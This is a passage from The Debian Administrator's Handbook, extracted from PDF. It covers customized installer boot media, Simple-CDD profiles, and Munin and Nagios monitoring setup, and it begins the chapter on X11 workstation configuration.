
è https://www.debian.org/releases/stable/amd64/apb
è https://www.debian.org/releases/stable/example-preseed.txt
Creating a Customized Boot Media
Knowing where to store the preseed file is all very well, but the location isn’t everything: onemust, one way or another, alter the installation boot media to change the boot parameters andadd the preseed file.
Booting From the Network When a computer is booted from the network, the server sendingthe initialization elements also defines the boot parameters. Thus, the change needs to bemadein thePXE configuration for the boot server; more specifically, in its/tftpboot/pxelinux.cfg/default configuration file. Setting up network boot is a prerequisite; see the Installation Guidefor details.è https://www.debian.org/releases/stable/amd64/ch04s05
Preparing a Bootable USB Key Once a bootable key has been prepared (see section 4.1.2,“Booting from a USB Key” page 53), a few extra operations are needed. Assuming the key con-tents are available under /media/usbdisk/:
• copy the preseed file to /media/usbdisk/preseed.cfg• edit /media/usbdisk/syslinux.cfg and add required boot parameters (see example be-low).
Example 12.2 syslinux.cfg file and preseeding parameters
default vmlinuzappend preseed/file=/hd-media/preseed.cfg locale=en_US.UTF-8 keymap=us language=us
å country=US vga=788 initrd=initrd.gz --
Creating a CD-ROM Image A USB key is a read-write media, so it was easy for us to add a filethere and change a few parameters. In the CD-ROM case, the operation is more complex, sincewe need to regenerate a full ISO image. This task is handled by debian-cd, but this tool is ratherawkward to use: it needs a local mirror, and it requires an understanding of all the optionsprovided by /usr/share/debian-cd/CONF.sh; even then, makemust be invoked several times./usr/share/debian-cd/README is therefore a very recommended read.Having said that, debian-cd always operates in a similar way: an “image” directory with theexact contents of the CD-ROM is generated, then converted to an ISO file with a tool such asgenisoimage, mkisofs or xorriso. The image directory is finalized after debian-cd’s make
369Chapter 12 — Advanced Administration
image-trees step. At that point, we insert the preseed file into the appropriate directory (usu-ally $TDIR/$CODENAME/CD1/, $TDIR and $CODENAME being parameters defined by the CONF.shconfiguration file). The CD-ROMuses isolinux as its bootloader, and its configuration filemustbe adapted fromwhat debian-cd generated, in order to insert the required boot parameters (thespecific file is $TDIR/$CODENAME/boot1/isolinux/isolinux.cfg). Then the “normal” processcan be resumed, and we can go on to generating the ISO image with make image CD=1 (or makeimages if several CD-ROMs are generated).
12.3.3. Simple-CDD: The All-In-One Solution
Simply using a preseed file is not enough to fulfill all the requirements that may appear forlarge deployments. Even though it is possible to execute a few scripts at the end of the normalinstallation process, the selection of the set of packages to install is still not quite flexible (basi-cally, only “tasks” can be selected); more important, this only allows installing official Debianpackages, and precludes locally-generated ones.On the other hand, debian-cd is able to integrate external packages, and debian-installer canbe extended by inserting new steps in the installation process. By combining these capabilities,it should be possible to create a customized installer that fulfills our needs; it should even beable to configure some services after unpacking the required packages. Fortunately, this is nota mere hypothesis, since this is exactly what Simple-CDD (in the simple-cdd package) does.Thepurpose of Simple-CDD is to allowanyone to easily create a distributionderived fromDebian,by selecting a subset of the available packages, preconfiguring them with Debconf, adding spe-cific software, and executing custom scripts at the end of the installation process. This matchesthe “universal operating system” philosophy, since anyone can adapt it to their own needs.
Creating Profiles
Simple-CDD defines “profiles” that match the FAI “classes” concept, and a machine canhave several profiles (determined at installation time). A profile is defined by a set ofprofiles/profile.* files:
• the .description file contains a one-line description for the profile;• the .packages file lists packages that will automatically be installed if the profile is se-lected;
• the .downloads file lists packages that will be stored onto the installation media, but notnecessarily installed;
• the .preseed file contains preseeding information for Debconf questions (for the installerand/or for packages);
• the .postinst file contains a script that will be run at the end of the installation process;• lastly, the .conf file allows changing some Simple-CDD parameters based on the profilesto be included in an image.
370 The Debian Administrator’s Handbook
The default profile has a particular role, since it is always selected; it contains the bareminimumrequired for Simple-CDD to work. The only thing that is usually customized in this profile is thesimple-cdd/profiles preseed parameter: this allows avoiding the question, introduced by Simple-CDD, about what profiles to install.Note also that the commands will need to be invoked from the parent directory of the profilesdirectory.
Configuring and Using build-simple-cdd
QUICK LOOK
Detailed configurationfile
An example of a Simple-CDD configuration file, with all possible parameters, isincluded in the package (/usr/share/doc/simple-cdd/examples/simple-cdd.conf.detailed.gz). This can be used as a starting point when creating a customconfiguration file.
Simple-CDD requires many parameters to operate fully. They will most often be gathered in aconfiguration file, which build-simple-cdd can be pointed at with the --conf option, but theycan also be specified via dedicated parameters given to build-simple-cdd. Here is an overviewof how this command behaves, and how its parameters are used:
• the profiles parameter lists the profiles that will be included on the generated CD-ROMimage;
• based on the list of required packages, Simple-CDD downloads the appropriate files fromthe server mentioned in server, and gathers them into a partial mirror (which will laterbe given to debian-cd);
• the custom packages mentioned in local_packages are also integrated into this local mir-ror;
• debian-cd is then executed (within a default location that can be configured with the de-bian_cd_dir variable), with the list of packages to integrate;
• once debian-cd has prepared its directory, Simple-CDD applies some changes to this di-rectory:
– files containing the profiles are added in a simple-cdd subdirectory (that will endup on the CD-ROM);
– other files listed in the all_extras parameter are also added;– the boot parameters are adjusted so as to enable the preseeding. Questions concern-
ing language and country can be avoided if the required information is stored in thelanguage and country variables.
• debian-cd then generates the final ISO image.
371Chapter 12 — Advanced Administration
Generating an ISO Image
Once we have written a configuration file and defined our profiles, the remaining step is to in-voke build-simple-cdd --conf simple-cdd.conf. After a few minutes, we get the requiredimage in images/debian-10-amd64-CD-1.iso.
12.4. Monitoring
Monitoring is a generic term, and the various involved activities have several goals: on the onehand, following usage of the resources provided by a machine allows anticipating saturationand the subsequent required upgrades; on the other hand, alerting the administrator as soon asa service is unavailable or not working properly means that the problems that do happen canbe fixed sooner.Munin covers the first area, by displaying graphical charts for historical values of a number of pa-rameters (used RAM, occupied disk space, processor load, network traffic, Apache/MySQL load,and so on). Nagios covers the second area, by regularly checking that the services are work-ing and available, and sending alerts through the appropriate channels (e-mails, text messages,and so on). Both have a modular design, which makes it easy to create new plug-ins to monitorspecific parameters or services.
ALTERNATIVE
Zabbix, an integratedmonitoring tool
Although Munin and Nagios are in very common use, they are not the only playersin the monitoring field, and each of them only handles half of the task (graphingon one side, alerting on the other). Zabbix, on the other hand, integrates bothparts of monitoring; it also has a web interface for configuring the most commonaspects. It has grown by leaps and bounds during the last few years, and cannow be considered a viable contender. On the monitoring server, you would in-stall zabbix-server-pgsql (or zabbix-server-mysql), possibly together with zabbix-frontend-php to have a web interface. On the hosts to monitor you would installzabbix-agent feeding data back to the server.
è https://www.zabbix.com/
ALTERNATIVE
Icinga, a Nagios forkSpurred by divergences in opinions concerning the development model for Nagios(which is controlled by a company), a number of developers forked Nagios anduse Icinga as their new name. Icinga is still compatible — so far — with Nagiosconfigurations and plugins, but it also adds extra features.
è https://www.icinga.org/
12.4.1. Setting Up Munin
The purpose of Munin is to monitor many machines; therefore, it quite naturally uses a clien-t/server architecture. The central host — the grapher — collects data from all the monitoredhosts, and generates historical graphs.
372 The Debian Administrator’s Handbook
Configuring Hosts To Monitor
The first step is to install the munin-node package. The daemon installed by this package lis-tens on port 4949 and sends back the data collected by all the active plugins. Each plugin isa simple program returning a description of the collected data as well as the latest measuredvalue. Plugins are stored in /usr/share/munin/plugins/, but only those with a symbolic linkin /etc/munin/plugins/ are really used.When the package is installed, a set of active plugins is determined based on the available soft-ware and the current configuration of the host. However, this autoconfiguration depends ona feature that each plugin must provide, and it is usually a good idea to review and tweak theresults by hand. Browsing the Plugin Gallery2 can be interesting even though not all pluginshave comprehensive documentation. However, all plugins are scripts and most are rather sim-ple and well-commented. Browsing /etc/munin/plugins/ is therefore a good way of gettingan idea of what each plugin is about and determining which should be removed. Similarly, en-abling an interesting plugin found in /usr/share/munin/plugins/ is a simplematter of settingup a symbolic link with ln -sf /usr/share/munin/plugins/plugin /etc/munin/plugins/.Note that when a plugin name ends with an underscore “_”, the plugin requires a parameter.This parameter must be stored in the name of the symbolic link; for instance, the “if_” pluginmust be enabled with a if_eth0 symbolic link, and it will monitor network traffic on the eth0interface.Once all plugins are correctly set up, the daemon configuration must be updated to describeaccess control for the collected data. This involves allow directives in the /etc/munin/munin-node.conf file. The default configuration is allow ^127\.0\.0\.1$, and only allows accessto the local host. An administrator will usually add a similar line containing the IP address ofthe grapher host, then restart the daemon with systemctl restart munin-node.
GOING FURTHER
Creating local pluginsMunin does include detailed documentation on how plugins should behave, andhow to develop new plugins.
è http://guide.munin-monitoring.org/en/latest/plugin/writing.html
A plugin is best tested when run in the same conditions as it would be when trig-gered bymunin-node; this can be simulated by running munin-run plugin as root.A potential second parameter given to this command (such as config) is passed tothe plugin as a parameter.
When a plugin is invoked with the config parameter, it must describe itself byreturning a set of fields:
$ sudo munin-run load configgraph_title Load averagegraph_args --base 1000 -l 0graph_vlabel loadgraph_scale no
2
è http://gallery.munin-monitoring.org
373Chapter 12 — Advanced Administration
graph_category systemload.label loadgraph_info The load average of the machine describes how
å many processes are in the run-queue (scheduled to runå ”immediately”).
load.info 5 minute load average
The various available fields are described by the “Plugin reference” available as partof the “Munin guide”.
è https://munin.readthedocs.org/en/latest/reference/plugin.html
When invoked without a parameter, the plugin simply returns the last measuredvalues; for instance, executing sudo munin-run load could return load.value0.12.
Finally, when a plugin is invoked with the autoconf parameter, it should return“yes” (and a 0 exit status) or “no” (with a 1 exit status) according to whether theplugin should be enabled on this host.
Configuring the Grapher
The “grapher” is simply the computer that aggregates the data and generates the correspond-ing graphs. The required software is in the munin package. The standard configuration runsmunin-cron (once every 5 minutes), which gathers data from all the hosts listed in /etc/munin/munin.conf (only the local host is listed by default), saves the historical data in RRDfiles (Round Robin Database, a file format designed to store data varying in time) stored under/var/lib/munin/ and generates an HTML page with the graphs in /var/cache/munin/www/.All monitoredmachines must therefore be listed in the /etc/munin/munin.conf configurationfile. Each machine is listed as a full section with a name matching the machine and at least anaddress entry giving the corresponding IP address.
[ftp.falcot.com]address 192.168.0.12use_node_name yes
Sections can be more complex, and describe extra graphs that could be created by combiningdata coming from several machines. The samples provided in the configuration file are goodstarting points for customization.The last step is to publish the generated pages; this involves configuring aweb server so that thecontents of /var/cache/munin/www/ are made available on a website. Access to this websitewill often be restricted, using either an authentication mechanism or IP-based access control.See section 11.2, “Web Server (HTTP)” page 293 for the relevant details.
374 The Debian Administrator’s Handbook
12.4.2. Setting Up Nagios
Unlike Munin, Nagios does not necessarily require installing anything on the monitored hosts;most of the time, Nagios is used to check the availability of network services. For instance,Nagios can connect to a web server and check that a given web page can be obtained within agiven time.
Installing
The first step in setting up Nagios is to install the nagios4 and monitoring-plugins packages. In-stalling the packages configures the web interface and the Apache server. The authz_groupfileand auth_digest Apache modules must be enabled, for that execute:
# a2enmod authz_groupfileConsidering dependency authz_core for authz_groupfile:Module authz_core already enabledEnabling module authz_groupfile.To activate the new configuration, you need to run:systemctl restart apache2
# a2enmod auth_digestConsidering dependency authn_core for auth_digest:Module authn_core already enabledEnabling module auth_digest.To activate the new configuration, you need to run:systemctl restart apache2
# systemctl restart apache2
Adding other users is a simple matter of inserting them in the /etc/nagios4/hdigest.usersfile.Pointing a browser at http://server/nagios4/ displays the web interface; in particular, note thatNagios already monitors some parameters of the machine where it runs. However, some inter-active features such as adding comments to a host do not work. These features are disabled inthe default configuration for Nagios, which is very restrictive for security reasons.Enabling some features involves editing /etc/nagios4/nagios.cfg. We also need to set upwrite permissions for the directory used by Nagios, with commands such as the following:
# systemctl stop nagios4# dpkg-statoverride --update --add nagios www-data 2710 /var/lib/nagios4/rw# dpkg-statoverride --update --add nagios nagios 751 /var/lib/nagios4# systemctl start nagios4
375Chapter 12 — Advanced Administration

Configuring
The Nagios web interface is rather nice, but it does not allow configuration, nor can it be usedto add monitored hosts and services. The whole configuration is managed via files referencedin the central configuration file, /etc/nagios4/nagios.cfg.These files should not be dived into without some understanding of the Nagios concepts. Theconfiguration lists objects of the following types:
• a host is a machine to be monitored;• a hostgroup is a set of hosts that should be grouped together for display, or to factor somecommon configuration elements;
• a service is a testable element related to a host or a host group. It will most often be a checkfor a network service, but it can also involve checking that some parameters are withinan acceptable range (for instance, free disk space or processor load);
• a servicegroup is a set of services that should be grouped together for display;• a contact is a person who can receive alerts;• a contactgroup is a set of such contacts;• a timeperiod is a range of time during which some services have to be checked;• a command is the command line invoked to check a given service.
According to its type, each object has a number of properties that can be customized. A full listwould be too long to include, but the most important properties are the relations between theobjects.A service uses a command to check the state of a feature on a host (or a hostgroup) within a timepe-riod. In case of a problem, Nagios sends an alert to all members of the contactgroup linked tothe service. Each member is sent the alert according to the channel described in the matchingcontact object.An inheritance system allows easy sharing of a set of properties across many objects withoutduplicating information. Moreover, the initial configuration includes a number of standardobjects; in many cases, defining new hosts, services and contacts is a simple matter of derivingfrom the provided generic objects. The files in /etc/nagios4/conf.d/ are a good source ofinformation on how they work.The Falcot Corp administrators use the following configuration:
Example 12.3 /etc/nagios4/conf.d/falcot.cfg file
define contact{name generic-contactservice_notification_period 24x7host_notification_period 24x7service_notification_options w,u,c,r
376 The Debian Administrator’s Handbook

host_notification_options d,u,rservice_notification_commands notify-service-by-emailhost_notification_commands notify-host-by-emailregister 0 ; Template only
}define contact{
use generic-contactcontact_name rhertzogalias Raphael Hertzogemail [email protected]
}define contact{
use generic-contactcontact_name rmasalias Roland Masemail [email protected]
}
define contactgroup{contactgroup_name falcot-adminsalias Falcot Administratorsmembers rhertzog,rmas
}
define host{use generic-host ; Name of host template to usehost_name www-hostalias www.falcot.comaddress 192.168.0.5contact_groups falcot-adminshostgroups debian-servers,ssh-servers
}define host{
use generic-host ; Name of host template to usehost_name ftp-hostalias ftp.falcot.comaddress 192.168.0.6contact_groups falcot-adminshostgroups debian-servers,ssh-servers
}
# ’check_ftp’ command with custom parametersdefine command{
command_name check_ftp2command_line /usr/lib/nagios/plugins/check_ftp -H $HOSTADDRESS$ -w 20 -c
å 30 -t 35}
# Generic Falcot service
377Chapter 12 — Advanced Administration

define service{name falcot-serviceuse generic-servicecontact_groups falcot-adminsregister 0
}
# Services to check on www-hostdefine service{
use falcot-servicehost_name www-hostservice_description HTTPcheck_command check_http
}define service{
use falcot-servicehost_name www-hostservice_description HTTPScheck_command check_https
}define service{
use falcot-servicehost_name www-hostservice_description SMTPcheck_command check_smtp
}
# Services to check on ftp-hostdefine service{
use falcot-servicehost_name ftp-hostservice_description FTPcheck_command check_ftp2
}
This configuration file describes two monitored hosts. The first one is the web server, and thechecks are made on the HTTP (80) and secure-HTTP (443) ports. Nagios also checks that anSMTP server runs on port 25. The second host is the FTP server, and the check includes makingsure that a reply comes within 20 seconds. Beyond this delay, a warning is emitted; beyond 30seconds, the alert is deemed critical. The Nagios web interface also shows that the SSH serviceis monitored: this comes from the hosts belonging to the ssh-servers hostgroup. The matchingstandard service is defined in /etc/nagios4/conf.d/services_nagios2.cfg.Note the use of inheritance: an object is made to inherit from another object with the “useparent-name”. The parent objectmust be identifiable, which requires giving it a “name identifier”property. If the parent object is notmeant to be a real object, but only to serve as a parent, givingit a “register 0” property tells Nagios not to consider it, and therefore to ignore the lack of someparameters that would otherwise be required.
378 The Debian Administrator’s Handbook

DOCUMENTATION
List of object propertiesA more in-depth understanding of the various ways in which Nagios can be config-ured can be obtained from the documentation hosted on https://assets.nagios.com/downloads/nagioscore/docs/nagioscore/4/en/index.html. It includesa list of all object types, with all the properties they can have. It also explains howto create new plugins.
GOING FURTHER
Remote tests with NRPEMany Nagios plugins allow checking some parameters local to a host; if manymachines need these checks while a central installation gathers them, the NRPE(Nagios Remote Plugin Executor) plugin needs to be deployed. The nagios-nrpe-plugin package needs to be installed on the Nagios server, and nagios-nrpe-serveron the hosts where local tests need to run. The latter gets its configuration from/etc/nagios/nrpe.cfg. This file should list the tests that can be started remotely,and the IP addresses of the machines allowed to trigger them. On the Nagios side,enabling these remote tests is a simple matter of adding matching services usingthe new check_nrpe command.
379Chapter 12 — Advanced Administration
Keywords
WorkstationGraphical desktop
Office workX.org
Chapter
13Workstation
Contents
Configuring the X11 Server 382 Customizing the Graphical Interface 383 Graphical Desktops 385Email 389 Web Browsers 391 Development 393 Collaborative Work 394 Office Suites 395
Emulating Windows: Wine 396 Real-Time Communications software 397
Now that server deployments are done, the administrators can focus on installing the individualworkstations and creating a typical configuration.

13.1. Configuring the X11 Server
A brief reminder: X.org is the software component that allows graphical applications to displaywindows on screen. It includes a driver that makes efficient use of the video card. The featuresoffered to the graphical applications are exported through a standard interface, X11 (Buster con-tains version X11R7.7).
PERSPECTIVE
X11, XFree86 and X.orgX11 is the graphical system most widely used on Unix-like systems (also availablefor Windows and Mac OS). Strictly speaking, the term “X11” only refers to a proto-col specification, but it is also used to refer to the implementation in practice.
X11 had a rough start, but the 1990s saw XFree86 emerge as the reference imple-mentation because it was free software, portable, andmaintained by a collaborativecommunity. However, the rate of evolution slowed down near the end when thesoftware only gained new drivers. That situation, along with a very controversiallicense change, led to the X.org fork in 2004. This is now the reference implemen-tation, and Debian Buster uses X.org version 7.7.
Current versions of X.org are able to autodetect the available hardware: this applies to the videocard and themonitor, as well as keyboards andmice; in fact, it is so convenient that the packageno longer even creates a /etc/X11/xorg.conf configuration file.The keyboard configuration is currently set up in /etc/default/keyboard. This file is usedboth to configure the text console and the graphical interface, and it is handled by the keyboard-configuration package. Details on configuring the keyboard layout are available in section 8.1.2,“Configuring the Keyboard” page 161.The xserver-xorg-core package provides a generic X server, as used by the 7.x versions of X.org.This server is modular and uses a set of independent drivers to handle the many different kindsof video cards. Installing xserver-xorg ensures that both the server and at least one video driverare installed.Note that if the detected video card is not handled by any of the available drivers, X.org triesusing the vesa and fbdevdrivers. VESA is a generic driver that shouldwork everywhere, butwithlimited capabilities (fewer available resolutions, no hardware acceleration for games and visualeffects for the desktop, and so on) while fbdev works on top of the kernel’s framebuffer device.Nowadays the X server can run without any administrative privileges (this used to be requiredto be able to configure the screen) and its log file is then stored in the user’s home directory in~/.local/share/xorg/Xorg.0.log, whereas it is /var/log/Xorg.0.log for X servers startedwith root privileges and for versions older than Debian 9 Stetch. That log file is where one wouldlook to know what driver is currently in use. For example, the following snippet matches whatthe intel driver outputs when it is loaded:(==) Matched intel as autoconfigured driver 0(==) Matched modesetting as autoconfigured driver 1(==) Matched vesa as autoconfigured driver 2(==) Matched fbdev as autoconfigured driver 3(==) Assigned the driver to the xf86ConfigLayout
382 The Debian Administrator’s Handbook
(II) LoadModule: ”intel”(II) Loading /usr/lib/xorg/modules/drivers/intel_drv.so
EXTRA
Proprietary driversSome video card makers (most notably NVIDIA) refuse to publish the hardwarespecifications that would be required to implement good free drivers. They do,however, provide proprietary drivers that allow using their hardware. This policy isnefarious, because evenwhen the provided driver exists, it is usually not as polishedas it should be; more importantly, it does not necessarily follow the X.org updates,which may prevent the latest available driver from loading correctly (or at all). Wecannot condone this behavior, and we recommend you avoid these makers andfavor more cooperative manufacturers.
If you still end up with such a card, you will find the required packages in thenon-free section: nvidia-driver for NVIDIA cards. It requires a matching kernelmodule. Building the module can be automated by installing the package nvidia-kernel-dkms (for NVIDIA).
The “nouveau” project aims to develop a free software driver for NVIDIA cards andis the default driver that you get for those cards in Debian. In general, its feature setand performance do not match the proprietary driver. In the developers’ defense,we should mention that the required information can only be gathered by reverseengineering, which makes things difficult. The free drivers for ATI video cards,called “radeon” and ”amdgpu”, are much better in that regard although it oftenrequires non-free firmware from the firmware-amd-graphics package.
13.2. Customizing the Graphical Interface
13.2.1. Choosing a Display Manager
